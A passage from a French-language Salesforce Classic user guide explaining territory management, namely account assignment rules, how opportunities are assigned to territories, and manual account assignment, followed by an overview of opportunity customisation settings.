- **–** Un compte est modifié et enregistré si la case Sélectionner par défaut est activée pour l'option « Évaluer ce compte avec les règles du territoire à l'enregistrement » sous **Propriétés de présentation**. Si la règle d'attribution de compte initie une modification de la propriété de l'opportunité, vous devez avoir accès au transfert sur l'opportunité.
- **–** Un compte est modifié et enregistré via l'API Force.com.
- **–** Vous cliquez sur **Exécuter les règles** sur la page de détail d'un territoire, à condition que la case à cocher Exclure des règles d'attribution de territoire du compte soit désélectionnée.
- **–** Vous cliquez sur **Enregistrer et exécuter les règles** sur la page de gestion des règles d'attribution de compte d'un territoire, à condition que la case à cocher Exclure des règles d'attribution de compte du compte soit désélectionnée.
- **–** Les comptes dupliqués sont fusionnés.
- **•** Cliquez sur le nom d'une règle pour voir les détails de cette règle, ainsi que son statut actif et ses critères. À partir d'une page de détail, vous pouvez modifier, supprimer ou cloner une règle.
- **•** Cliquez sur **Aperçu** pour visualiser les comptes qui sont attribués à ce territoire et à ses territoires enfant si les règles actuellement marquées comme actives sont exécutées. Reportez-vous à [Prévisualisation des attributions de compte](#page-1949-0) à la page 1944.
- **•** Cliquez sur **Enregistrer** pour enregistrer le statut actif actuel des règles définies localement.
- **•** Cliquez sur **Enregistrer et exécuter les règles** pour enregistrer le statut actif actuel des règles définies localement et pour évaluer les règles héritées définies localement, qui apparaissent sur la page en fonction de tous les comptes existant dans votre organisation. L'exécution des règles d'attribution de compte a une incidence sur les comptes situés dans la Corbeille.

Cliquez sur **Modifier** dans la page de détail du territoire pour activer ou désactiver la case Limiter l'attribution des opportunités. Une fois la case activée, les opportunités du territoire restent sur le territoire ou ses territoires enfant lors de l'exécution des règles d'attribution de compte. Les exceptions suivantes s'appliquent :

- **•** Si le compte d'une opportunité est déplacé vers un seul enfant du territoire, l'opportunité suit le compte et est réattribuée au nouveau territoire du compte. Cette règle s'applique également si un compte est déplacé vers plusieurs territoires et qu'un seul territoire nouveau est un enfant du territoire d'origine.
- **•** Si le compte d'une opportunité est déplacé vers plusieurs enfants du territoire, le champ de territoire de l'opportunité reste vide.
**•** Si le compte d'une opportunité est déplacé hors du territoire et de ses enfants, le champ de territoire de l'opportunité reste vide.

Conseil: Vous pouvez également gérer les règles d'attribution de compte à l'aide du Data Loader ou de l'API des services Web.

# Règles d'attribution de compte et opportunités

Plusieurs facteurs déterminent l'attribution d'opportunités aux territoires par les règles d'attribution de compte, parmi lesquels :

- **•** L'attribution ou non du compte associé à l'opportunité à un ou plusieurs territoires
- **•** L'appartenance ou non du responsable de l'opportunité au même territoire que le compte
- **•** Le nombre d'utilisateurs attribués au territoire
- **•** L'attribution ou non du responsable de prévision au territoire
- Remarque: Si vous mettez à jour un compte qui déclenche une règle d'attribution de compte dans la gestion des territoires, vous devez avoir l'accès en transfert sur l'opportunité si la règle d'attribution de compte initie un changement de propriété de l'opportunité.

#### **Comptes associés à un territoire**

Si le compte associé à l'opportunité est attribué à un seul territoire, utilisez le tableau suivant pour déterminer le mode d'attribution du territoire de l'opportunité :





#### **Comptes associés à plusieurs territoires**

Si le compte associé à l'opportunité est attribué à plusieurs territoires, utilisez le tableau suivant pour déterminer le mode d'attribution du territoire de l'opportunité :



#### **Attributions de territoires aux utilisateurs standard**

Si l'opportunité est créée par un utilisateur standard, Salesforce attribue automatiquement un territoire à une nouvelle opportunité uniquement si l'utilisateur et le compte possèdent un seul territoire en commun. Par exemple, Philippe, utilisateur standard attribué uniquement au territoire Rhône, crée une opportunité dans le compte Entreprise SA. Entreprise SA appartient au territoire Rhône et à un autre territoire. Comme Philippe et Entreprise SA possèdent un seul territoire en commun, la nouvelle opportunité est attribuée au territoire Rhône. Si Philippe appartenait à l'autre territoire du compte, l'opportunité ne serait attribuée à aucun territoire.

Utilisez le tableau ci-dessous pour déterminer les conditions dans lesquelles un territoire est attribué à une opportunité créée par un utilisateur standard.





#### **Attributions de territoires aux administrateurs**

Un utilisateur qui est administrateur ou dispose de l'autorisation « Gérer les territoires » peut afficher tous les territoires.

Si l'utilisateur est un administrateur, un administrateur délégué à un territoire ou un utilisateur disposant de l'autorisation « Gérer les territoires », Salesforce attribue automatiquement un territoire à une nouvelle opportunité uniquement si l'administrateur, le compte et les comptes principaux du compte possèdent un seul territoire en commun. Par exemple, Jennifer est un administrateur qui gère les territoires Nord et Ouest. Elle crée une opportunité dans le compte Société & frères. Société & frères est associée aux territoires Nord et Sud. Société & frères possède un compte principal, Produits diététiques, qui est attribué aux territoires Nord et Est. Comme Jennifer, Société & frères et Produits diététiques possèdent uniquement le territoire Nord en commun, la nouvelle opportunité est attribuée au territoire Nord-Ouest. Si Société & frères ou Produits diététiques appartenaient également au territoire Ouest, l'opportunité ne serait attribuée à aucun territoire.

Utilisez le tableau ci-dessous pour déterminer les conditions dans lesquelles un territoire est attribué à une opportunité créée par un administrateur.





CONSULTER ÉGALEMENT :

[Création et modification des règles d'attribution de compte](#page-1948-0)

[Prévisualisation des attributions de compte](#page-1949-0)

[Affichage et modification de territoires](#page-1933-0)

[Attribution d'opportunités à des territoires](#page-1374-0)

# <span id="page-1948-0"></span>Création et modification des règles d'attribution de compte

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Un territoire peut comporter jusqu'à 15 règles d'attribution de compte, y compris des règles actives et inactives. Pour créer ou modifier une règle d'attribution de compte :

- **1.** Dans Configuration, saisissez *Hiérarchie* dans la case Recherche rapide, puis sélectionnez **Hiérarchie de territoires**.
- **2.** Sélectionnez le territoire à modifier.
- **3.** Cliquez sur **Gérer les règles** dans la liste Règles d'attribution de compte associée.
- **4.** Cliquez sur **Nouveau** pour créer une règle d'attribution de compte. Pour modifier une règle d'attribution de compte existante, cliquez sur **Modifier**.
- **5.** Entrez le nom de la règle. Les noms de règle doivent être uniques et composés de 80 caractères maximum.
- **6.** Définissez les critères de filtrage auxquels les comptes doivent correspondre pour être inclus dans le territoire.

Si votre entreprise utilise plusieurs langues, employez la langue par défaut lorsque vous spécifiez vos critères. Lorsque vous utilisez des listes de sélection pour spécifier des critères de filtrage, les valeurs sélectionnées sont stockées dans la langue par défaut de l'organisation. Si vous modifiez ou clonez les critères de filtrage existants, commencez par définir la Langue par défaut, dans la page Informations sur la société, sur la même langue utilisée pour définir les critères de filtrage d'origine. Sinon, l'évaluation des critères de filtrage risque d'être imprécise.

- **7.** Si vous le souhaitez, cochez la case Appliquer aux territoires enfant pour activer la règle au niveau des territoires enfant.
- 8. Cochez éventuellement la case Actif pour activer la règle. Les règles inactives ne sont jamais exécutées.

Les règles d'attribution de compte actives évaluent automatiquement les comptes et les attribuent à des territoires quand :

- **•** Un compte est créé à l'aide de l'interface utilisateur Salesforce, de l'API Force.com ou d'un client comme Connect Offline.
- **•** Un compte est importé à l'aide d'un assistant d'importation.
- **•** Un compte est créé par conversion d'une piste.
- **•** Un compte est modifié et enregistré si la case Sélectionner par défaut est activée pour l'option « Évaluer ce compte avec les règles du territoire à l'enregistrement » sous **Propriétés de présentation**. Si la règle d'attribution de compte initie une modification de la propriété de l'opportunité, vous devez avoir accès au transfert sur l'opportunité.
- **•** Un compte est modifié et enregistré via l'API Force.com.
- **•** Vous cliquez sur **Exécuter les règles** sur la page de détail d'un territoire, à condition que la case à cocher Exclure des règles d'attribution de territoire du compte soit désélectionnée.
- **•** Vous cliquez sur **Enregistrer et exécuter les règles** sur la page de gestion des règles d'attribution de compte d'un territoire, à condition que la case à cocher Exclure des règles d'attribution de compte du compte soit désélectionnée.
- **•** Les comptes dupliqués sont fusionnés.

**9.** Cliquez sur **Enregistrer** pour terminer l'opération ou sur **Enregistrer et Nouveau** pour enregistrer la règle et en définir une autre.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier les règles d'attribution de compte :

**•** Gérer les territoires

OU

Vous êtes gestionnaire des prévisions. Les responsables de prévisions peuvent gérer les territoires des utilisateurs de niveau inférieur dans la hiérarchie des territoires.

#### Guide de l'utilisateur | Personnalisation de territoires pour aider vos utilisateurs à gérer les comptes | 1944

Conseil: En créant au moins une règle d'attribution de compte au sommet de votre hiérarchie de territoires s'appliquant aux territoires enfant, vous pouvez créer une hiérarchie où tous les comptes correspondent aux critères de niveau supérieur et où les territoires subordonnés différencient les comptes par des critères plus spécifiques.

De même, si votre entreprise utilise les divisions, créez une règle au sommet de votre hiérarchie de territoires qui filtre les comptes par division et s'applique aux territoires enfant.

#### CONSULTER ÉGALEMENT :

[Gestion des règles d'attribution de compte](#page-1942-0) [Prévisualisation des attributions de compte](#page-1949-0) [Affichage et modification de territoires](#page-1933-0)

## <span id="page-1949-0"></span>Prévisualisation des attributions de compte

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des  $\mathbf G$ territoires, pas à Gestion des territoires d'entreprise.

Avant d'exécuter les règles d'attribution de compte, passez en revue la liste des comptes à attribuer au territoire et aux territoires inférieurs dans la hiérarchie si les règles actuellement actives ont été exécutées :

- **1.** Dans la page de détail du territoire, cliquez sur **Gérer les règles** > **Aperçu**.
- **2.** Cliquez sur **Enregistrer** pour enregistrer le statut actif des règles. Cliquez sur **Enregistrer et exécuter les règles** pour enregistrer le statut actif des règles et comparer les règles par rapport aux comptes existants de l'organisation.
	- Remarque: L'exécution des règles d'attribution de compte a une incidence sur les comptes situés dans la Corbeille.

#### CONSULTER ÉGALEMENT :

[Gestion des règles d'attribution de compte](#page-1942-0) [Création et modification des règles d'attribution de compte](#page-1948-0) [Affichage et modification de territoires](#page-1933-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour prévisualiser les attributions de compte dans les territoires :

**•** Gérer les territoires  $OLJ$ 

> Vous êtes gestionnaire des prévisions. Les responsables de prévisions peuvent gérer les territoires des utilisateurs de niveau inférieur dans la hiérarchie des territoires.

# Affichage des listes de règles héritées

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des  $\bullet$ territoires, pas à Gestion des territoires d'entreprise.

La page de liste règles héritées affiche une liste de règles d'attribution de comptes héritées par territoire sélectionné. À partir de cette page, vous pouvez afficher des informations détaillées sur les règles et accéder à des informations sur chaque règle.

- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.
- **•** Cliquez sur un nom de règle pour afficher ses détails.

CONSULTER ÉGALEMENT :

[Gestion des territoires](#page-1371-0) [Attribution manuelle de comptes aux territoires](#page-1951-0)



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les règles héritées :

**•** Afficher la configuration

# <span id="page-1951-0"></span>Attribution manuelle de comptes aux territoires

 $\boldsymbol{K}$ Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Une alternative à la création et à l'exécution de règles d'attribution de comptes consiste à ajouter manuellement des comptes aux territoires :

- **1.** Dans la page de détail des territoires, cliquez sur **Ajouter des comptes** dans la liste Comptes attribués manuellement associée.
- **2.** Sélectionnez une vue dans la liste déroulante ou cliquez sur **Créer une vue** pour créer une vue personnalisée.
- **3.** Cliquez sur **Sélectionner** et **Désélectionner** pour déplacer les comptes entre les zones Disponible et Sélectionné. Vous pouvez également :
	- **•** Cliquer sur une lettre pour afficher les comptes correspondants.
	- **•** Cliquer sur **Tout** pour afficher tous les comptes correspondant aux critères de la vue en cours.
	- **•** Cliquer sur **sélection affichée** pour déplacer tous les comptes de la page de liste en cours vers la zone Sélectionné en dessous.
	- **•** Cliquer sur **désélection affichée** ou **désélectionner tout** pour déplacer les comptes de la zone Sélectionné vers la zone Disponible.
- **4.** Cliquez sur **Attribuer** lorsque la zone Sélectionné contient tous les comptes à ajouter manuellement au territoire.
- Remarque: Les opérations manuelles d'ajout de comptes et d'exécution de règles  $\mathbb{Z}$ d'attribution de compte sont entièrement indépendantes. Un compte ajouté manuellement reste dans un territoire jusqu'à ce que vous le supprimiez manuellement. Rien ne peut empêcher les règles d'attribution d'ajouter également le compte au territoire.

#### CONSULTER ÉGALEMENT :

[Affichage et modification de territoires](#page-1933-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour ajouter manuellement des comptes aux territoires :

**•** Gérer les territoires ET

> Autorisation de modification sur les comptes

#### OU

Vous êtes un responsable de prévision, l'option Les responsables de prévisions peuvent gérer les territoires est sélectionnée, vous travaillez sous votre poste dans la hiérarchie des territoires et vous disposez de l'autorisation Modifier sur les comptes.

# Personnalisation d'options de vente

# Personnalisation des opportunités et des produits

Tirez le meilleur parti des opportunités et des produits en configurant ces fonctionnalités supplémentaires.

#### [Activation et configuration des opportunités similaires](#page-1953-0)

Permettez aux utilisateurs de rechercher des opportunités Fermées/gagnées qui correspondent aux attributs d'une opportunité sur laquelle ils travaillent. Ils peuvent ainsi accéder rapidement à des informations susceptibles de les aider à résoudre rapidement leurs affaires ouvertes.

#### [Simplification de l'ajout de produits à des opportunités](#page-1953-1)

Configurez Salesforce pour inviter les utilisateurs à ajouter des produits lorsqu'ils créent une opportunité. Lorsque vous sélectionnez Inviter les utilisateurs à ajouter des produits aux opportunités dans les Paramètres d'opportunité, l'étiquette du bouton d'un nouvel enregistrement d'opportunité indique « Enregistrer et ajouter un produit ».

#### [Activation des rappels de mise à jour d'opportunité](#page-1954-0)

Des opportunités à jour et exactes permettent d'obtenir des prévisions précises. L'activation des rappels de mise à jour permet aux responsables d'envoyer à leurs subordonnés directs des e-mails contenant un rapport sur les opportunités ouvertes de l'équipe.

#### [Activation et désactivation simultanée des prix des produits et des produits](#page-1955-0)

Configurez Salesforce afin de d'activer ou de désactiver en même temps les prix associés d'un produit et le produit lui-même.

#### [Restriction de la modification du prix et de la quantité des produits de l'opportunité](#page-1955-1)

Contrôlez si les utilisateurs peuvent mettre à jour les champs Prix et Quantité sur des opportunités.

#### [Activation des alertes relatives aux affaires importantes](#page-1955-2)

Votre organisation peut utiliser des alertes envoyant automatiquement une notification par e-mail pour les opportunités portant sur des montants importants. Vous pouvez activer une alerte d'opportunité pour votre organisation. Le message d'alerte ressemble à la page de détail d'une opportunité et inclut la présentation de page et la langue d'un utilisateur sélectionné.

#### [Personnalisation des alertes d'affaires importantes](#page-1957-0)

Votre organisation peut utiliser des alertes envoyant automatiquement une notification par e-mail pour les opportunités portant sur des montants importants. Personnalisez cette alerte pour envoyer un e-mail lorsque l'opportunité atteint un certain seuil.

#### CONSULTER ÉGALEMENT :

**[Opportunités](#page-1465-0)** 

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

# <span id="page-1953-0"></span>Activation et configuration des opportunités similaires

Permettez aux utilisateurs de rechercher des opportunités Fermées/gagnées qui correspondent aux attributs d'une opportunité sur laquelle ils travaillent. Ils peuvent ainsi accéder rapidement à des informations susceptibles de les aider à résoudre rapidement leurs affaires ouvertes.



- **•** Les recherches sont construites en tant que déclarations OR. Par conséquent, il suffit aux opportunités fermées/gagnées de correspondre à un seul critère pour être considérées comme similaires. Pour obtenir de meilleurs résultats, insérez la recherche multiple.
